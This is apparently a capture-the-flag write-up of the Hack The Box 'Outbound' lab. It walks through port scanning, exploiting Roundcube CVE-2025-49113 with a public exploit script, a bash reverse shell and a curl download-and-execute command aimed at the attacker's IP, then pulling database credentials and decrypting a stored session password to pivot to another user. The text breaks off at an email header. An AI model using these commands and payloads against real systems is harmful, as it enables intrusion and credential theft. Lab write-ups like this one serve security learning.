Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Outbound]
└─$ nmap -sC -sV -Pn 10.10.11.77 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-14 23:56 AEST
Stats: 0:01:29 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 99.99% done; ETC: 23:57 (0:00:00 remaining)
Nmap scan report for 10.10.11.77
Host is up (0.35s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_ 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://mail.outbound.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.81 seconds
Add the domain mail.outbound.htb to our /etc/hosts
We have the credit of tyler
Machine Information
As is common in real life pentests, you will start the Outbound box with credentials for the following account tyler / LhKL1o9Nm3X2
Page check
mail.outbound.htb
 There is a version
There is a version Roundcube Webmail
Let's google search what exploits could be included with that
 There is a XSS vulner here.
And there is another Authenticated RCE here.
There is a XSS vulner here.
And there is another Authenticated RCE here.
 Then let's continue to check the poc of
Then let's continue to check the poc of CVE-2025-49113
 This blog from
This blog from Offsec would be useful for us
https://www.offsec.com/blog/cve-2025-49113/
The exploit script is from https://github.com/fearsoff-org/CVE-2025-49113
CVE-2025-49114
Let's exploit it with this scirpt
┌──(wither㉿localhost)-[~/Templates/htb-labs/Outbound/CVE-2025-49113]
└─$ php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 "cat /etc/passwd"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
cat /etc/passwd
### Injecting payload...
### End payload: http://mail.outbound.htb//?_from=edit-%21%C9%22%C9%3B%C9i%C9%3A%C90%C9%3B%C9O%C9%3A%C91%C96%C9%3A%C9%22%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%22%C9%3A%C91%C9%3A%C9%7B%C9S%C9%3A%C92%C96%C9%3A%C9%22%C9%5C%C90%C90%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%5C%C90%C90%C9_%C9g%C9p%C9g%C9c%C9o%C9n%C9f%C9%22%C9%3B%C9S%C9%3A%C91%C97%C9%3A%C9%22%C9c%C9a%C9t%C9+%C9%2F%C9e%C9t%C9c%C9%2F%C9p%C9a%C9s%C9s%C9w%C9d%C9%3B%C9%23%C9%22%C9%3B%C9%7D%C9i%C9%3A%C90%C9%3B%C9b%C9%3A%C90%C9%3B%C9%7D%C9%22%C9%3B%C9%7D%C9%7D%C9&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
### Exploit executed successfully
So let's get the reverse shell with this remote command execution
make a exploit.sh
/bin/bash -i >& /dev/tcp/10.10.14.16/443 0>&1
open your netcat to listen
┌──(wither㉿localhost)-[~/Templates/htb-labs/Outbound/CVE-2025-49113]
└─$ php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 "curl 10.10.14.16/exploit.sh -o /tmp/wither.sh && chmod +x /tmp/wither.sh && /bin/bash -c /tmp/wither.sh"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
curl 10.10.14.16/exploit.sh -o /tmp/wither.sh && chmod +x /tmp/wither.sh && /bin/bash -c /tmp/wither.sh
### Injecting payload...
### End payload: http://mail.outbound.htb//?_from=edit-%21%C0%22%C0%3B%C0i%C0%3A%C00%C0%3B%C0O%C0%3A%C01%C06%C0%3A%C0%22%C0C%C0r%C0y%C0p%C0t%C0_%C0G%C0P%C0G%C0_%C0E%C0n%C0g%C0i%C0n%C0e%C0%22%C0%3A%C01%C0%3A%C0%7B%C0S%C0%3A%C02%C06%C0%3A%C0%22%C0%5C%C00%C00%C0C%C0r%C0y%C0p%C0t%C0_%C0G%C0P%C0G%C0_%C0E%C0n%C0g%C0i%C0n%C0e%C0%5C%C00%C00%C0_%C0g%C0p%C0g%C0c%C0o%C0n%C0f%C0%22%C0%3B%C0S%C0%3A%C01%C00%C05%C0%3A%C0%22%C0c%C0u%C0r%C0l%C0+%C01%C00%C0%5C%C02%C0e%C01%C00%C0%5C%C02%C0e%C01%C04%C0%5C%C02%C0e%C01%C06%C0%2F%C0e%C0x%C0p%C0l%C0o%C0i%C0t%C0%5C%C02%C0e%C0s%C0h%C0+%C0-%C0o%C0+%C0%2F%C0t%C0m%C0p%C0%2F%C0w%C0i%C0t%C0h%C0e%C0r%C0%5C%C02%C0e%C0s%C0h%C0+%C0%26%C0%26%C0+%C0c%C0h%C0m%C0o%C0d%C0+%C0%2B%C0x%C0+%C0%2F%C0t%C0m%C0p%C0%2F%C0w%C0i%C0t%C0h%C0e%C0r%C0%5C%C02%C0e%C0s%C0h%C0+%C0%26%C0%26%C0+%C0%2F%C0b%C0i%C0n%C0%2F%C0b%C0a%C0s%C0h%C0+%C0-%C0c%C0+%C0%2F%C0t%C0m%C0p%C0%2F%C0w%C0i%C0t%C0h%C0e%C0r%C0%5C%C02%C0e%C0s%C0h%C0%3B%C0%23%C0%22%C0%3B%C0%7D%C0i%C0%3A%C00%C0%3B%C0b%C0%3A%C00%C0%3B%C0%7D%C0%22%C0%3B%C0%7D%C0%7D%C0&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
Then we can get the reverse shell as www-data
┌──(wither㉿localhost)-[~/Templates/htb-labs/Outbound/CVE-2025-49113]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.77] 56434
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/var/www/html/roundcube/public_html$
Foothold to user
By check the ip address, I found we are in the docker environment.
www-data@mail:/var/www/html/roundcube/public_html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether f2:9e:36:ec:ed:c5 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
Let's enumerate the file system to find something interesting to help us get into other users.
From the /var/www/html/roundcube/config, we can get the file config.inc.php
$config = [];
// Database connection string (DSN) for read+write operations
// Format (compatible with PEAR MDB2): db_provider://user:password@host/database
// Currently supported db_providers: mysql, pgsql, sqlite, mssql, sqlsrv, oracle
// For examples see http://pear.php.net/manual/en/package.database.mdb2.intro-dsn.php
// NOTE: for SQLite use absolute path (Linux): 'sqlite:////full/path/to/sqlite.db?mode=0646'
// or (Windows): 'sqlite:///C:/full/path/to/sqlite.db'
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';
We can get the credit of database roundcube:RCDBPass2025
Let's connect it to check the data in it.
mysql -u roundcube -p
use roundcube
Tables_in_roundcube
cache
cache_index
cache_messages
cache_shared
cache_thread
collected_addresses
contactgroupmembers
contactgroups
contacts
dictionary
filestore
identities
responses
searches
session
system
users
select * from users;
user_id username mail_host created last_login failed_login failed_login_counter language preferences
1 jacob localhost 2025-06-07 13:55:18 2025-06-11 07:52:49 2025-07-14 04:22:25 1 en_US a:1:{s:11:"client_hash";s:16:"hpLLqLwmqbyihpi7";}
2 mel localhost 2025-06-08 12:04:51 2025-06-08 13:29:05 NULL NULL en_US a:1:{s:11:"client_hash";s:16:"GCrPGMkZvbsnc3xv";}
3 tyler localhost 2025-06-08 13:28:55 2025-07-14 04:52:17 2025-07-14 04:37:55 1 en_US a:2:{s:11:"client_hash";s:16:"32ItyPs4nmA1Shm8";i:0;b:0;}
Then we can find something ineresting from the session table
tyler@mail:/$ mysql -u roundcube -pRCDBPass2025 -h localhost roundcube -e 'use roundcube;select * from session;' -E
*************************** 1. row ***************************
sess_id: 6a5ktqih5uca6lj8vrmgh9v0oh
changed: 2025-06-08 15:46:40
ip: 172.17.0.1
vars: bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6MDthOjI6e2k6MDtzOjA6IiI7aToxO3M6MToiLyI7fX1zOjU6Im90aGVyIjtOO3M6Njoic2hhcmVkIjtOO3M6MTA6InByZWZpeF9vdXQiO3M6MDoiIjt9aW1hcF9kZWxpbWl0ZXJ8czoxOiIvIjtpbWFwX2xpc3RfY29uZnxhOjI6e2k6MDtOO2k6MTthOjA6e319dXNlcl9pZHxpOjE7dXNlcm5hbWV8czo1OiJqYWNvYiI7c3RvcmFnZV9ob3N0fHM6OToibG9jYWxob3N0IjtzdG9yYWdlX3BvcnR8aToxNDM7c3RvcmFnZV9zc2x8YjowO3Bhc3N3b3JkfHM6MzI6Ikw3UnYwMEE4VHV3SkFyNjdrSVR4eGNTZ25JazI1QW0vIjtsb2dpbl90aW1lfGk6MTc0OTM5NzExOTt0aW1lem9uZXxzOjEzOiJFdXJvcGUvTG9uZG9uIjtTVE9SQUdFX1NQRUNJQUwtVVNFfGI6MTthdXRoX3NlY3JldHxzOjI2OiJEcFlxdjZtYUk5SHhETDVHaGNDZDhKYVFRVyI7cmVxdWVzdF90b2tlbnxzOjMyOiJUSXNPYUFCQTF6SFNYWk9CcEg2dXA1WEZ5YXlOUkhhdyI7dGFza3xzOjQ6Im1haWwiO3NraW5fY29uZmlnfGE6Nzp7czoxNzoic3VwcG9ydGVkX2xheW91dHMiO2E6MTp7aTowO3M6MTA6IndpZGVzY3JlZW4iO31zOjIyOiJqcXVlcnlfdWlfY29sb3JzX3RoZW1lIjtzOjk6ImJvb3RzdHJhcCI7czoxODoiZW1iZWRfY3NzX2xvY2F0aW9uIjtzOjE3OiIvc3R5bGVzL2VtYmVkLmNzcyI7czoxOToiZWRpdG9yX2Nzc19sb2NhdGlvbiI7czoxNzoiL3N0eWxlcy9lbWJlZC5jc3MiO3M6MTc6ImRhcmtfbW9kZV9zdXBwb3J0IjtiOjE7czoyNjoibWVkaWFfYnJvd3Nlcl9jc3NfbG9jYXRpb24iO3M6NDoibm9uZSI7czoyMToiYWRkaXRpb25hbF9sb2dvX3R5cGVzIjthOjM6e2k6MDtzOjQ6ImRhcmsiO2k6MTtzOjU6InNtYWxsIjtpOjI7czoxMDoic21hbGwtZGFyayI7fX1pbWFwX2hvc3R8czo5OiJsb2NhbGhvc3QiO3BhZ2V8aToxO21ib3h8czo1OiJJTkJPWCI7c29ydF9jb2x8czowOiIiO3NvcnRfb3JkZXJ8czo0OiJERVNDIjtTVE9SQUdFX1RIUkVBRHxhOjM6e2k6MDtzOjEwOiJSRUZFUkVOQ0VTIjtpOjE7czo0OiJSRUZTIjtpOjI7czoxNDoiT1JERVJFRFNVQkpFQ1QiO31TVE9SQUdFX1FVT1RBfGI6MDtTVE9SQUdFX0xJU1QtRVhURU5ERUR8YjoxO2xpc3RfYXR0cmlifGE6Njp7czo0OiJuYW1lIjtzOjg6Im1lc3NhZ2VzIjtzOjI6ImlkIjtzOjExOiJtZXNzYWdlbGlzdCI7czo1OiJjbGFzcyI7czo0MjoibGlzdGluZyBtZXNzYWdlbGlzdCBzb3J0aGVhZGVyIGZpeGVkaGVhZGVyIjtzOjE1OiJhcmlhLWxhYmVsbGVkYnkiO3M6MjI6ImFyaWEtbGFiZWwtbWVzc2FnZWxpc3QiO3M6OToiZGF0YS1saXN0IjtzOjEyOiJtZXNzYWdlX2xpc3QiO3M6MTQ6ImRhdGEtbGFiZWwtbXNnIjtzOjE4OiJUaGUgbGlzdCBpcyBlbXB0eS4iO311bnNlZW5fY291bnR8YToyOntzOjU6IklOQk9YIjtpOjI7czo1OiJUcmFzaCI7aTowO31mb2xkZXJzfGE6MTp7czo1OiJJTkJPWCI7YToyOntzOjM6ImNudCI7aToyO3M6NjoibWF4dWlkIjtpOjM7fX1saXN0X21vZF9zZXF8czoyOiIxMCI7
We can Base64 decode them and find a password hash here L7Rv00A8TuwJAr67kITxxcSgnIk25Am/


There is another decrypt.sh script in /var/www/html/roundcube/bin/decrypt.sh and we can get the cracked password
www-data@mail:/var/www/html/roundcube/bin$ ./decrypt.sh L7Rv00A8TuwJAr67kITxxcSgnIk25Am/
</bin$ ./decrypt.sh L7Rv00A8TuwJAr67kITxxcSgnIk25Am/
595mO8DmwGeD
Then we can get the credit of jacob:595mO8DmwGeD and we can switch to user jacob by su jacob
Firstly, we can check the email of jacob in /home/jacob/mail/jacob
From tyler@outbound.htb Sat Jun 7 14:00:58 2025
Return-Path: <tyler@outbound.htb>
X-Original-To: jacob
Delivered-To: jacob@outbound.htb
Received: by outbound.htb (Postfix, from userid 1000)
id B32C410248D; Sat, 7 Jun 2025 14:00:58 +0000 (UTC)
To: jacob@outbound.htb
Subject: Important Update
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
